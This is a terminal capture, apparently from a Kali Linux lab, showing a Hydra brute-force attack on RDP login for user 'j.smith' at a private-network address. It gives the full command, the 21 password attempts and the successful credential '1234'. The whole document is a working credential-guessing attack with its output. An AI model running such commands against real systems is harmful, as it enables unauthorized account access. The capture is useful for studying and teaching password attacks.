 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l "j.smith" -P /home/kali/Desktop/passwords.txt rdp://192.168.125.30 -t 1 -I -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 20:48:08
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 21 login tries (l:1/p:21), ~21 tries per task
[DATA] attacking rdp://192.168.125.30:3389/
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "12345" - 2 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "123456789" - 3 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "password" - 4 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "iloveyou" - 5 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "princess" - 6 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "1234567" - 7 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "rockyou" - 8 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "12345678" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "abc123" - 10 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "nicole" - 11 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "daniel" - 12 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "babygirl" - 13 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "monkey" - 14 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "lovely" - 15 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "jessica" - 16 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "654321" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "michael" - 18 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "ashley" - 19 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "qwerty" - 20 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.125.30 - login "j.smith" - pass "1234" - 21 of 21 [child 0] (0/0)
[3389][rdp] host: 192.168.125.30   login: j.smith   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 20:48:29